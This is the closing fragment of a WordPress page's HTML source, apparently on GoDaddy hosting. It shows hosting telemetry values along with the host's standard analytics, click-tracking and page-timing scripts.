                    {'storage':'a2cephmah002pod07_data17'},                     {'xid':'41651601'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'twentyten'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'523'},
                    {'wp_alloptions_bytes':'311146'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>
